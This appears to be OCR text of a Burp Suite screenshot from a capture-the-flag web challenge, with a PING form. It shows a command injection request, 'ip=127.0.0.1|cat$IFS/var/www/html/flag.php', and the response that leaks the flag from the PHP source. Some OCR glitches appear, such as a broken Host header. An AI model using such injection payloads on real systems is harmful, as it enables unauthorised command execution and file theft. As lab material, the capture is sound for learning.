 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: :22222
3 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://40.73.1.30:22222
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://40.73.1.30:22222/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ip=127.0.0.1|cat$IFS/var/www/html/flag.php&submit=PING
Response
Raw Headers Hex Render
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
18 <meta name="viewport" content="width=device-width, initial-scale=
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
20 <meta name="keywords" content="Flat Search Box Responsive, Login
21 <!--Google Fonts-->
22 <link href='http://fonts.googleapis.com/css?family=Open+Sans:300i
23 <!--Google Fonts-->
24 </head>
25 <body>
26 <!--search start here-->
27 <div class="search">
28 <i>
</i>
29 <div class="s-bar">
30 <form method=POST role="form">
31 <input type="text" name="ip" value="PING Template" onfocus=
32 <input name="submit" type="submit" value="PING"/>
33 </br>
34 <?php
35 $flag="flag{8b8ff0b45a490c3e93c89a03468ee2c2}";
36 ?>
安全鸭